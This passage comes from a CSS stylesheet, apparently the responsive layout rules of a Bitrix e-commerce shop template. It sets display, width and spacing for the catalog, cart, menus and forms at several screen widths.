    .catalog_detail .offers_table td.count,

    .catalog_detail .offers_table td.buy,

    .catalog_detail .offers_table .more_text,

    .catalog_detail .offers_table td.counter_block_wr,

    .catalog_detail .offers_table td.one_click_buy,

    .catalog_detail table.colored td.like_icons {

        display: none;

    }



    .wrapper_inner .catalog_detail table.offers_table tr.offer_stores td .stores_block_wrap {

        border-bottom: 1px solid #e7e7e7;

        padding-bottom: 8px;

        padding-bottom: 17px;

        margin-bottom: 18px;

    }





    .slider_navigation.compare .flex-direction-nav {

        display: block !important;

    }



    .wrapper_inner .catalog_detail .adaptive_extended_info .article {

        float: none;

        padding: 10px;

    }



    .wrapper_inner .catalog_detail .adaptive_extended_info .brand {

        float: none;

        padding: 10px;

        text-align: center;

    }



    .specials_slider_wrapp ul.tabs {

        padding-right: 0px;

    }



    .popup {

        min-width: 250px;

        top: 10px !important;

    }



    .popup .prompt {

        width: 100px;

        font-size: 11px;

        padding-left: 19px;

    }



    .popup .pop-up-title {

        padding: 12px 12px 8px 12px;

    }



    .popup .close {

        right: 10px;

        top: 9px;

    }



    .popup .form-wr {

        padding: 10px 14px;

    }



    .front_slider .item-title a,

    .front_slider .item-title a span {

        line-height: 17px;

    }



    .front_slider li .image img {

        max-width: 125px;

    }



    .item_wrapp img {

        width: 100%;

    }



    .wrapper_inner .catalog_detail .wrapp_docs {

        width: 100%;

    }



    /* skritie naborov i komplektov */

    td.logo_wrapp div.logo {

        /*padding: 0 17px 0px 0px ;*/

    }



    .breadcrumbs {

        /*display: none;*/

    }



    .module-cart table td.remove-cell {

        padding: 2px;

        width: 10px;

    }



    body .module-cart table td.thumb-cell a {

        height: 40px;

        width: 40px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table td.thumb-cell {

        width: 40px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td {

        padding: 2px;

    }



    ul.tabs li span {

        text-transform: none;

    }



/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,*/

    body .wrapper .top_slider_wrapp .flexslider {

        height: 94.5vh;

    }



    body .top_slider_wrapp .flexslider .slides>li .wrapper_inner>table {

        background: none !important;

    }



    body #content .left_block+.right_block:not(.catalog) .module-map,

    body .store_map .store_description {

        width: 100%;

        padding: 0;

    }



    body .adaptive_filter {

        display: inline-block;

        width: 100%

    }



    body .module_products_list .quantity-cell {

        display: none;

    }



    body .catalog_section_list .section_item {

        width: 100%;

    }



    body .catalog_section_list .section_item_inner {

        margin-right: 0;

    }



    body .module-cart .summ-cell,

    body .module-cart .summ-th,

    body .module-cart .sum-th,

    body .module-cart .name-cell,

    body .module-cart .name-th,

    body .module-cart tfoot .delay-cell,

    body .module-cart .order_item_props,

    body .module-cart .order_item_price_type,

    body .module-cart .order_item_weight {

        display: none;

    }



    body .module-cart .colored tfoot td.extended-cell {

        display: table-cell;

    }



    body .catalog_block .catalog_item_wrapp {

        width: 33%;

        width: 230px;

    }



    body .contacts_left,

    body .contacts_right {

        float: none;

        margin: 0;

        position: relative;

        width: 100%;

    }



    body .contacts_left {

        margin-top: 39px;

    }



    body .contacts_left .store_description .store_property {

        width: 50%;

        float: left;

        margin-bottom: 20px;

        padding-right: 20px;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

    }



    body .contacts_left .store_description .store_property:nth-child(3) {

        clear: both;

    }



    body .contacts_left .store_description .store_property {

        margin-top: 0;

    }



    body .contacts_right blockquote {

        margin-top: 14px;

    }



    body h1 {

        font-size: 32px;

        line-height: 36px;

        margin-top: 20px;

    }



    body .top-h-row ul.menu {

        display: none;

    }



    body .front_slider .preview_text {

        text-overflow: ellipsis;

        text-overflow: -o-ellipsis-lastline;

        display: -webkit-box;

        -webkit-line-clamp: 3;

        -webkit-box-orient: vertical;

        overflow: hidden;

    }



    body .front_slider .item-title a span,

    body .flexslider .text .banner_title span {

        font-size: 25px;

        line-height: 1.3;

    }



    body .front_slider_wrapp a.read_more,

    body .btn_big {

        font-size: 12px;

        line-height: 28px;

        height: 27px;

        box-shadow: none;

        -moz-box-shadow: none;

        -webkit-box-shadow: none;

        border-bottom-width: 1px;

    }



    body .front_slider .read_more:hover {

        border-bottom-width: 1px !important;

    }



    body .top_slider_wrapp .banner_text {

        text-overflow: ellipsis;

        text-overflow: -o-ellipsis-lastline;

        display: -webkit-box;

        -webkit-line-clamp: 3;

        -webkit-box-orient: vertical;

        overflow: hidden;

    }



    body .front_slider .price {

        font-size: 21px;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        top: 100px;

    }



    body .top_slider_wrapp .flex-direction-nav li,

    body .top_slider_wrapp .flex-direction-nav li a {

        height: 30px;

        width: 30px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_title,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons {

        margin-left: 40px;

        margin-right: 40px;

    }



    body .index_bottom .banners_column {

        display: none;

    }



    body .index_bottom .info_column,

    body .index_bottom .info_column .about_column {

        padding-left: 0;

    }



    body.news_slider_wrapp .flex-control-nav.flex-control-paging {

        display: block;

    }



    body .index_bottom .info_column .news_column .news_slider_navigation {

        display: none;

    }



    body .specials_slider_wrapp ul.slider_navigation {

        display: none;

    }



    body #footer ul.bottom_main_menu,

    body #footer ul.bottom_submenu {

        width: 100%;

        text-align: justify;

    }



    body .top-h-row .search {

        width: 30%;

    }



    body .wrapper.head_type_2 .top-h-row .search {

        display: block;

    }



    #content .right_block.catalog {

        margin-top: 35px;

    }



    .wrapper_inner #content .right_block .inner_wrapper {

        right: 0px;

        padding: 0px;

    }



    body #header .basket_fly {

        display: none;

    }



    body .wrapper.basket_fly .basket_normal {

        display: block;

    }



    .basket_fly .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 207px;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        vertical-align: middle;

        padding-top: 8px;

    }



    .basket_fly .main-nav .search_middle_block {

        display: none;

    }



    .wrapper.basket_fly:not(.has_menu) .top-h-row .form_mobile_block .search_middle_block {

        display: block;

    }



    body #content .left_block:not(.catalog) {

        width: 100%;

        float: none;

    }



    body #content .left_block.catalog {

        width: 100%;

        margin: 0px;

    }



    .bx_filter.bx_filter_vertical {

        position: absolute;

        margin: 0;

        width: 100%;

        top: 71px;

        box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        -moz-box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        -webkit-box-shadow: 0 0px 10px rgba(0, 0, 0, 0.15);

        z-index: 101;

    }



    .left_block .bx_filter .bx_filter_section {

        margin: 0px;

        padding-top: 20px;

        padding-bottom: 20px;

    }



    body .bx_filter_container #modef {

        top: 4px;

        right: 3px;

    }



    body .bx_filter_vertical .filter_button {

        float: none;

    }



    .bx_filter_vertical input[type="checkbox"]+label:not(.dib) {

        float: left;

        margin-right: 10px;

    }



    .filter_horizontal {

        overflow: visible;

    }



    body .bx_filter_vertical .bx_filter_section .bx_filter_button_box.active .bx_filter_block .bx_filter_parameters_box_container {

        max-width: 350px;
        width: 100%;
        text-align: left;
		flex-wrap: wrap;

    }



    .wrapp_all_inputs.wrap_md .wrapp_change_inputs {

        width: 35%;

        position: relative;

        margin: 0px 0px 4px;

    }



    .wrapp_all_inputs.wrap_md .wrapp_slider {

        width: 65%;

        padding: 10px 0px 0px 20px;

    }



    .smartfilter .bx_ui_slider_track {

        margin-top: 16px;

    }



    .bx_filter .bx_filter_block .bx_filter_popup_result.right#modef_mobile {

        left: 0px;
        background: transparent;
        position: relative;
        color: #888;
        margin: 0px;
        padding-left: 0px;
        line-height: 20px;
        display: inline-block;
		width: 100%;
		margin-bottom: 15px;

    }



    .bx_filter .bx_filter_popup_result.right a,

    .bx_filter_container_modef {

        display: none;

    }



    .filter_horizontal .bx_filter #modef_mobile {

        display: none !important;

    }



    .filter_horizontal {

        padding: 0px;

    }



    div[id^=smartFilterDropDown] {

        max-width: 690px;

    }



    body .bx_filter_vertical .filter_button.show {

        margin-right: 5px;

    }



    body #content .left_block.catalog>div,

    .bx_filter.bx_filter_vertical {

        display: none;

    }



    body #content .left_block .left_menu li {

        display: inline-block;

        margin-top: 3px;

    }



    body #content .right_block,

    body #content .right_block.catalog {

        padding-left: 0;

    }



    body #content .left_block+.right_block:not(.catalog) {

        margin-top: 20px;

    }



    body .right_side .ask_small_block {

        margin-bottom: 30px;

    }



    body .right_side {

        width: 100%;

        padding-left: 0;

    }



    body .right_side.sections_list {

        display: none;

    }



    body .left_side {

        padding-right: 0;

    }



    body ul.left_menu>li.exit {

        margin-top: 0;

        padding-top: 0;

        border-top: 0;

    }



    body .module-order-history ul.tabs li .triangle {

        margin-top: 0px;

    }



    body .module-order-history ul.tabs li span {

        padding-top: 5px;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 250px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        width: 160px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        margin-bottom: 12px;

    }



    .wrapper_inner .bottom.middle td>.coupon .apply-button {

        display: block;

        clear: both;

    }



    .wrapper_inner .bottom.middle .total.item_title {

        padding-right: 18px;

    }



    .bx_ordercart_order_sum td.custom_t1 {

        width: 80%;

    }



    .module-order-history .drop-cell .result-row a.button {

        margin: 0px 10px 10px 0px;

    }



    .articles-list.lists_block.faq .item .left-data {

        float: none;

        width: 100%;

        max-width: initial !important;

    }



    .articles-list.lists_block.faq .right-data {

        margin: 20px 0px 0px;

    }



    .articles-list.lists_block.faq .right-data .preview-text {

        padding-right: 20px;

    }



    #content .ask_big_block .ask_btn_block {

        float: none;

    }



    #content .ask_big_block .description {

        padding: 20px 0px 0px;

    }



    .job.border_block .wrap_md .text {

        width: 50%;

    }



    .job.border_block .wrap_md .phone {

        width: 25%;

    }



    .job.border_block .wrap_md .but {

        width: 25%;

    }



    .basket_normal .popup.card_popup_frame .basket_popup_wrapper .basket_popup_wrapp {

        top: 41px;

    }



    .news_block .info_block .news_items .item {

        width: 100%;

        padding-left: 0px;

    }



    .wrapper_inner .footer_top .wrap_md .phones {

        padding-left: 0px;

    }



    .wrapper_inner .footer_bottom .menu_block,

    .wrapper_inner .footer_bottom .social_block {

        width: 100%;

        /*padding: 0px;*/

    }



    .footer_bottom .social_block .social_wrapper {

        padding-left: 0px;

    }



    .wrapper_inner .registraion-page .form-block {

        padding: 0px 15px;

    }



    .wrapper_inner .registraion-page .main_info {

        width: 69%;

    }



    .wrapper_inner .registraion-page .social_block {

        width: 31%;

    }



    .wrapper_inner .soc-avt .row input[type="text"] {

        width: 90%;

    }



    body #header .wrapper_inner ul.menu li .child .child_wrapp {

        padding: 25px 20px 17px;

    }



    .wrapper_inner .articles-list.sections .item {

        width: 100%;

    }



    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed {

        padding: 5px 7px;

    }



    .rss_feed_icon+.filter_block,

    .rss_feed_icon+.news_detail_wrapp {

        margin: 35px 0px 0px;

    }



    .popup .captcha-row .captcha_input {

        position: initial;

    }



    .wrapper_inner .item .child_container {

        display: none;

    }



    .start_promo .item i.title span,

    .wrapper_inner .wrap_tizer .wr_block .title .inner_text {

        font-size: 15px;

    }



    .start_promo .item i.price span,

    .wrapper_inner .wrap_tizer .wr_block.price .inner_text {

        font-size: 14px;

    }



    .wrapper_inner .wrap_tizer {

        max-width: 80%;

    }

}



@media all and (max-width: 736px) {

    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }

}



@media all and (max-width: 716px) {
    .product-img{
        min-width: 100%;
    }
    body .filter_opener span{
        display: none;
    }
    .bx_filter.bx_filter_vertical{
        top:55px
    }
    .wrapper_inner .tizers_block .item{
        width:  48%;
        margin: 0 auto
    }

        .tizers_block{
        -webkit-justify-content:    space-between ;
                justify-content:    space-between ;
    }

    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 20px;

    }



    .wrapper_inner .staff.list .item .image {

        float: none;

    }



    .wrapper_inner .staff.list .item .info {

        margin: 10px 0px 0px 0px;

    }

}



@media all and (max-width: 650px) {
    

    body .top_slider_wrapp .flexslider .slides li td.text * {

        text-align: left;

    }



    .footer_top .sblock .wrap_icon {

        display: none;

    }



    .footer_top .sblock .forms .email_wrap {

        width: 72%;

    }



    .footer_top .wrap_md .phones .order {

        padding: 0px 0px 0px 20px;

    }



    .inner_wrapper .sort_header .sort_filter a .icon {

        display: inline-block;

    }



    body .top-h-row .phone .icon {

        display: none;

    }



    body .top-h-row .phone {

        margin-top: 11px;

    }



    body .module-orders-list .order-extra-properties {

        display: inline;

    }



    .filter_block ul {

        float: none;

    }



    .filter_year {

        float: none;

        margin: 5px 0 5px;

    }



    body .module-orders-list.colored thead td,

    body .module-orders-list td.date-cell,

    body .module-orders-list td.count-cell,

    body .module-orders-list td.price-cell,

    body .module-orders-list td.pay-status-cell,

    body .module-orders-list td.order-status-cell,

    body .module-orders-list .drop-container th.price-th,

    body .module-orders-list .drop-container th.count-th,

    body .module-order-history.orderdetail .module-orders-list.goods td {

        display: none;

    }



    body .module-order-history.orderdetail .module-orders-list.goods td.vname,

    body .module-order-history.orderdetail .module-orders-list.goods td.price,

    body .module-order-history.orderdetail .module-orders-list.goods td.vqnt {

        display: table-cell;

    }



    .module-order-history .drop-cell .result-row a.button22 {

        margin-top: 5px;

    }



    body .sort_header .sort_filter a span {

        display: none;

    }



    .basket_sort ul.tabs li span {

        font-size: 14px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table.colored tr td {

        padding: 6px;

    }



    body .module-cart table td.thumb-cell a {

        line-height: 40px;

    }



    .wrapper_inner .middle .basket_wrapp .module-cart table tr td.count-cell {

        padding-top: 16px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values .item_title {

        display: inline-block;

        float: left;

        margin: 0px;

        font-weight: bold;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values .wrap_prices {

        float: left;

    }



    .bottom.middle .total.item_title {

        display: none;

    }



    body .module-cart .cost-cell,

    body .module-cart .summ-cell,

    body .module-cart .summ-cell *,

    body .module-cart .row_values .price {

        font-size: 14px;

    }



    .wrapper_inner .phones .order_wrap_btn {

        margin-left: 5px;

    }



    .wrapper_inner .top-h-row .h-user-block .module-enter,

    .wrapper_inner .phones>span .callback_btn {

        font-size: 11px;

    }



    .wrapper_inner .footer_top .sblock,

    .wrapper_inner .footer_top .wrap_md .phones {

        width: 100%;

    }



    .footer_top .wrap_md .phones .phone_block {

        padding-left: 0px;

    }



    body .authorization-cols .col.authorization,

    body .authorization-cols .col.registration {

        width: 100%;

        padding-right: 0;

    }



    .wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .search {

        display: none;

    }



    .wrapper.has_menu #header .middle-h-row .center_block {

        padding: 0 20px 0 0;

    }



    .wrapper.has_menu .top-h-row .form_mobile_block .search_middle_block {

        display: block;

    }



    .wrapper_inner .forms .text_block,

    .wrapper_inner .forms .form_block {

        width: 100%;

        padding: 0px;

    }



    body .module-cart table tfoot .backet_back_wrapp {

        display: none !important;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp {

        text-align: left;

    }



    .bx_order_make .bx_block.r1x3 {

        width: 35%

    }



    .bx_order_make .bx_block.r3x1 {

        width: 65%

    }



    .job.border_block .wrap_md .text {

        width: 70%;

    }



    .job.border_block .wrap_md .phone {

        width: 30%;

    }



    .job.border_block .wrap_md .but {

        width: 100%;

        display: block;

        text-align: left;

        padding: 20px 0px 0px 0px;

    }



    .container .page_not_found td.image,

    .container .page_not_found td.description {

        display: block;

        width: 100%;

    }



    .wrapper_inner .stores .stores_list {

        width: 51%;

    }

}



@media all and (max-width: 630px) {

    .popup .soc-avt {

        padding: 18px 10px 14px;

    }



    .popup .reg-new {

        padding: 35px 10px;

    }



    .popup .prompt {

        width: auto;

        padding-left: 0px;

    }



    .wrapper_inner .catalog_detail .tabs_content .char,

    .wrapper_inner .catalog_detail .tabs_content .serv {

        width: 100%;

        padding: 0px !important;

    }



    .catalog_detail .tabs_content .descr_div .char_block {

        width: 100%;

        padding-right: 0;

    }



    .module-order-history .module-orders-list td.drop-cell .item-shell td:first-child {

        padding-left: 5px;

    }



    .module-order-history .drop-cell .result-row {

        padding-left: 10px;

        padding-right: 10px;

    }



    .auth_wrapp.form-block .main_info,

    .auth_wrapp.form-block .socserv {

        width: 100%;

    }



    .auth_wrapp.form-block .main_info {}



    .auth_wrapp.form-block .socserv {

        padding: 0px 14px 20px;

    }



    .popup.enter_frame.show {

        width: 80%;

    }



    .popup.show .popup-intro .pop-up-title {

        font-size: 20px;

        line-height: 18px;

    }



}



@media all and (max-width: 600px) {

    .tizers_block .item {

        width: 50%;

        text-align: center;

    }



    .tizers_block .item:nth-child(n+5) {

        /*width: 100%;*/

        text-align: center;

    }



    .catalog_detail .info_item .middle_info .prices .price.discount {

        margin-top: 9px;

    }



    .wrapper_inner .start_promo .item,

    .wrapper_inner .start_promo .item.wide50,

    .wrapper_inner .start_promo .item.wide100 {

        width: 50%;

        border: 2px solid #fff;

        padding-bottom: 47%;

    }



    .wrapper_inner .start_promo .item span.wrap_main,

    .wrapper_inner .start_promo .item.wide50 span.wrap_main,

    .wrapper_inner .start_promo .item.wide100 span.wrap_main {

        max-width: 500px;

    }



    .wrapper_inner .start_promo {

        margin: 0px;

    }



    .subscribe-form .wrap_bg .top_block,

    .subscribe-form .wrap_bg .sform {

        width: 100%;

    }



    .subscribe-form .wrap_bg .sform {

        margin-top: 22px;

    }



    .md-50.img {

        display: none;

    }



    /*	.md-50.big { width: 100%; padding: 31px 0px 37px; }*/



    .footer_top .sblock .forms .email_wrap {

        width: 70%;

    }



    .footer_top .wrap_md .phones .phone_wrap a {

        font-size: 15px;

    }



    .center_block .search_block {

        display: none;

    }



    .header_wrap #header .middle-h-row .center_block ul.menu,

    .basket_fly #header .middle-h-row .center_block ul.menu {

        width: 100%;

        padding: 0px;

    }



    .search_middle_block {

        display: none;

    }



    .wrapper.m_color_dark #header .catalog_menu ul.menu>li.current {

        background: #3f3f3f;

    }



    body .header_wrap.white .menu>li.current>a span {

        border-bottom-color: transparent;

    }



/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,*/

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        top: 85px;

    }



    body .catalog_detail .adaptive_extended_info_wrapp {

        display: block;

    }



    body .item_main_info .item_slider.flex {

        display: block;

    }



    body .catalog_detail .item_main_info .item_slider {

        padding: 0;

        width: 100%;

        float: none;

    }



    body .catalog_detail .item_main_info .right_info {

        padding: 0;

        border-top: 1px solid #e5e5e5;

    }



    body .catalog_detail .extended_info {

        margin-bottom: 0;

    }



    body .catalog_detail .item_main_info .item_slider .thumbs,

    body .catalog_detail .right_info .info_block,

    body .catalog_detail .right_info hr,

    body .catalog_detail .right_info .preview_text,

    body .catalog_detail .right_info hr.separator {

        display: none;

    }



    body .catalog_detail .item_main_info {

        margin-top: 0;

    }



    .catalog_detail .item_main_info .item_slider:after,

    .catalog_detail .item_main_info .right_info .info_item:before {

        display: none;

    }



    .item_slider .slides {

        height: 260px;

        line-height: 250px;

        line-height: normal;

        padding: 25px 0px 5px 0px;

    }



    .module_products_list .cost.prices .price {

        font-size: 15px;

    }



    .module_products_list td.item-name-cell a {

        font-size: 12px;

    }



    body .module_products_list td.but-cell {

        padding-right: 19px;

    }



    body .module_products_list td.like_icons {

        display: none;

    }



    .catalog_detail .top_info .like_icons span.value span {

        display: none;

    }



    .catalog_detail .top_info .like_icons span.value:before {

        margin-right: -1px;

    }



    .info_item .top_info .brand {

        padding: 0 5% 10px 0;

    }



    body .authorization-cols .auth-title {

        font-size: 18px;

    }



    body .authorization-cols .col.registration {

        margin-top: 30px;

    }



    body .module-cart table td.delay-cell .value {

        display: none;

    }



    body li[item-section="AnDelCanBuy"] .module-cart table td.count-cell {

        padding: 3px 0;

        font-size: 0;

    }



    body .module-cart .counter_block {

        font-size: 0;

    }



    body .module-cart table td {

        padding: 3px;

    }



    body .count-cell div.error {

        position: static;

        white-space: normal;

    }



    body .module-cart .counter_block input[type="text"] {

        width: 30px;

        height: 30px;

        font-size: 13px;

    }



    body .module-cart a.wish_item .icon i {

        margin-right: 0;

    }



    body .module-cart table tfoot td.extended-cell {

        display: none !important;

    }



    body .module-cart table tfoot .basket_fast_order_wrapp {

        text-align: right;

        padding-right: 20px;

    }



    body .module-cart table tfoot .basket_checkout_wrapp {

        padding-left: 20px;

    }



    body .module-cart table td.thumb-cell {

        width: 50px;

    }



    body #order_form_content .module-cart table td.thumb-cell {

        width: 80px;

    }



    body .module-cart table td.thumb-cell a {

        height: 50px;

        width: 50px;

        position: relative;

    }



    body .module-form-block-wr .form-block .r {

        width: 100%;

    }



    body .brands_list li {

        width: 32%;

    }



    body .drop-question .form-block .left-data,

    body .drop-question .form-block .right-data {

        width: 100%;

        margin-left: 0;

        padding-right: 0;

        float: none;

    }



    body .news_detail_wrapp .detail_picture_block {

        margin: 20px auto;

        text-align: center;

        float: none;

    }



    body .wrapper:not(.front_page) .middle {

        margin-top: 55px;

    }



    .registraion-page .form-block {

        padding: 0px 20px;

    }



    .registraion-page .main_info {

        padding-bottom: 0px;

    }



    .registraion-page .social_block {

        padding-top: 5px;

    }



    body .wrapper .top_slider_wrapp .flex-control-paging {

        display: none;

    }



    body .top_slider_wrapp .flex-direction-nav li {

        display: none;

    }



    body .wrapper.head_type_1:not(.front_page) #header {

        margin-bottom: 30px;

    }



    body .wrapper.head_type_1:not(.front_page) #header+.wrapper_inner {

        border-top: 0;

        box-shadow: none;

        -o-box-shadow: none;

        -moz-box-shadow: none;

        -webkit-box-shadow: none;

    }



    body #header ul.menu.full>li.search_row {

        display: block;

    }



    body .front_slider_wrapp .extended_pagination {

        display: none;

    }



    body .front_slider .info {

        padding-left: 0;

    }



    body .front_slider_wrapp .flex-viewport {

        width: 100%;

    }



    body .top_slider_wrapp .banner_text {

        margin-top: 10px;

        -webkit-line-clamp: 2;

    }



    body .flexslider .banner_buttons {

        margin-top: 10px;

    }



    body .index_bottom .info_column .news_column .shadow {

        display: block;

    }



    body .index_bottom .info_column .about_column,

    body .index_bottom .info_column .news_column {

        width: 100%;

    }



    body .index_bottom .info_column .about_column {

        margin-bottom: 10px;

    }



    body .index_bottom .info_column .news_column {

        padding-left: 0;

    }



    body .index_bottom .info_column .about_column .about_show_more {

        display: block;

        text-align: center;

    }



    body .brands_slider_wrapp {

        padding: 36px 0px 25px;

    }



    body .top-h-row .search #title-search-input {

        display: none;

    }



    body .top-h-row .search #search-submit-button {

        border-radius: 2px;

        -moz-border-radius: 2px;

        -webkit-border-radius: 2px;

        position: static;

        margin: 1px auto 0;

    }



    body .top-h-row .search {

        width: 20%;

    }



    body .top-h-row .search form {

        width: 100%;

    }



    body .top-h-row .search {

        text-align: center;

    }



    body #header ul.menu.adaptive {

        display: block;

    }



    body #header ul.menu.adaptive .menu_opener {

        cursor: pointer;

    }



    body #header ul.menu.adaptive>li>a,

    body #header ul.menu.full>li>a {

        font-size: 14px;

        text-transform: uppercase;

        text-decoration: none;

        padding: 0 20px;

        display: inline-block;

        height: 42px;

        line-height: 43px;

    }



    body .wrapper.has_menu .main-nav {

        display: block;

    }



    body #header ul.menu.full {

        border-radius: 0 0 3px 3px;

        -moz-border-radius: 0 0 3px 3px;

        -webkit-border-radius: 0 0 3px 3px;

        display: none;

        box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

        -moz-box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

        -webkit-box-shadow: 0 3px 18px rgba(44, 44, 44, 0.8);

    }



    body ul.menu li.catalog a i {

        background: url("/bitrix/templates/our_shop/css/../images/arrows_small.png") 3px -21px no-repeat;

        right: 15px;

        top: 10px;

    }



    body ul.menu li.catalog:hover a i {

        background-position: -33px -21px;

    }



    body #header ul.menu.full>li:not(.current):not(.search_row) {

        background: #ecf0f3;

        border-top: 1px solid #f2f5f7;

        border-bottom: 1px solid #e4e6e7;

    }



    body #header ul.menu.full>li:not(.current) a {

        color: #000;

    }



    body #header .catalog_menu {

        display: none;

    }



    body #header {

        border-bottom: 0 !important;

        box-shadow: none !important;

        -moz-box-shadow: none !important;

        -o-box-shadow: none !important;

        -webkit-box-shadow: none !important;

    }



    body .wrapper .top_slider_wrapp {

        margin-top: 54px !important;

    }



    body #header .center_block .main-nav {

        margin-top: 15px;

        left: -15px;

        margin-left: 0px;

        padding: 7px 15px;

    }



    body #header ul.menu.full>li {

        display: block;

        width: 100%;

        text-align: left;

    }



    body #header ul.menu.full>li.stretch {

        display: none;

    }



    body #header ul.menu.full.opened li:hover .child,

    body #header ul.menu.full.opened li:hover .space {

        display: none;

    }



    body #header ul.menu.full>li:not(.menu_opener)>a {

        border-left: 0 !important;

        border-right: 0 !important;

        box-sizing: border-box;

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        width: 100%;

    }



    body .top-h-row .search,

    body .wrapper.has_menu .top-h-row .search,

    .wrapper.has_menu #header .middle-h-row .center_block .search {

        display: none;

    }



    body .display_list .list_item .image {

        width: 33%;

    }



    body .display_list .list_item .image a,

    body .display_list .list_item .image,

    body .display_list .list_item {

        min-height: inherit;

    }



    body .sort_header .sort_filter {

        font-size: 0;

    }



    .h_color_colored .header_wrap .menu>li.current>a span {

        border-bottom-width: 0px;

    }



    .h_color_colored .main-nav ul.menu>li>a:hover {

        opacity: 1;

    }



    .m_color_dark #header ul.menu.full.opened>li {

        background: #505050;

        border-top: 1px solid #848484;

        border-bottom: 1px solid #3d3d3d;

    }



    .m_color_dark #header ul.menu.full.opened>li.current {

        background: #2f2f2f;

        border-top: 1px solid #848484;

    }



    .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover,

    body .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover,

    body .wrapper.m_color_dark #header ul.menu.full.opened>li:hover {

        background: #505050;

    }



    .m_color_dark #header ul.menu.full.opened li.current,

    .m_color_dark #header ul.menu.full.opened li:not(.search_row):hover {

        border-bottom: 1px solid #3d3d3d;

        border-top: 1px solid #848484;

    }



    body .h_color_white .center_block .menu.full>li.current>a {

        color: #fff;

    }



    body .h_color_white .center_block .menu.full>li.current>a span {

        border: 0px;

    }



    .wrapper.has_menu .header_wrap #header .catalog_menu {

        display: none;

    }



    body .m_color_dark #header .center_block .main-nav,

    body .m_color_dark.wrapper #header .center_block .main-nav {

        background: #3f3f3f;

        border-top-width: 0px;

    }



    .basket_normal .popup {

        top: -3px !important;

    }



    .basket_wrapp .basket_block .link {

        bottom: -27px;

    }



    .bx_order_make .bx_block.float {

        width: 33%;

    }



    .bx_order_make .bx_block.r3x1,

    .bx_order_make .bx_block.r1x3 {

        width: 100%;

    }



    .module-gallery-list li {

        width: 33.33%;

    }



    .articles-list.lists_block .right-data {

        margin-left: 150px;

    }



    .articles-list.lists_block:not(.vertical) .item .left-data {

        width: 100%;

        float: none;

        max-width: initial;

    }



    .articles-list.lists_block:not(.vertical) .item .left-data a {

        height: auto;

    }



    .articles-list.lists_block:not(.vertical) .item .right-data {

        margin: 20px 0px 0px 0px;

    }



    #content .right_side.wide {

        padding: 0px;

        float: none;

        width: 100%;

    }



    #content .left_side.wide {

        padding: 0px;

    }



    .wrapper.basket_fly:not(.has_menu) .top-h-row .form_mobile_block .search_middle_block,

    .wrapper.has_menu .top-h-row .form_mobile_block .search_middle_block {

        display: none;

    }



    .wrapper_inner .wrap_md .news_wrap,

    .wrapper_inner .wrap_md .subscribe_wrap {

        width: 100%;

        margin: 0px;

    }



    .wrapper_inner .registraion-page .main_info {

        width: 100%;

        border-right-width: 0px;

        padding-right: 0px;

        padding-top: 0px;

    }



    .wrapper_inner .registraion-page .social_block {

        width: 100%;

        padding: 0px;

    }



    .wrapper_inner .soc-avt .row input[type="text"] {

        width: 90%;

    }



    .wrapper_inner .start_promo .item i.price {

        display: block;

    }



    .wrapper_inner .start_promo .item i.price .tizer_text {

        display: none;

    }



    .wrapper_inner .stores .all_map {

        margin-top: 5px;

    }



    .wrapper_inner .stores .stores_list {

        width: 100%;

        padding: 0px;

    }



    body h1 {

        margin-top: 70px;

    }



    .bx-ie .basket_wrapp .wraps_icon_block .count a,

    .bx-ie .basket_wrapp .wraps_icon_block .count .text {

        line-height: 18px;

    }

}



@media all and (max-width: 570px) {

    body .display_list .description_wrapp {

        display: none;

    }



    body .display_list .adaptive_name {

        display: table-row;

    }



    .wrapper_inner .bx_ordercart_order_sum td.custom_t1 {

        width: 80%;

    }

}



@media all and (max-width: 550px) {

    .catalog_detail .offers_table .opener {

        padding: 0px;

    }



    .wrapper_inner table.offers_table td {

        padding: 13px 8px;

    }



    table.offers_table .ablock {

        margin: 0px 0px 10px;

    }



    table.offers_table td.count {

        text-align: left;

        width: 50%;

        height: 40px;

        border-bottom: 0;

    }



    table.offers_table td.counter_block {

        width: 50%;

        height: 40px;

        border-bottom: 0;

    }



    table.offers_table td.buy {

        width: 50%;

        text-align: left;

        clear: left;

        height: 43px;

    }



    table.offers_table td.one_click_buy {

        width: 50%;

        text-align: center;

        height: 43px;

    }



    .counter_block_wr.ablock {

        padding: 0px 5px 0px 0px;

    }



    .basket_normal .popup {

        top: -12px !important;

    }



    #basket_line .basket_normal .popup {

        display: none !important;

    }



    .slider_navigation.compare .flex-direction-nav {

        display: none !important;

    }



    .wrapp_scrollbar .wr_scrollbar {

        margin-left: 0px;

        margin-right: 0px;

    }



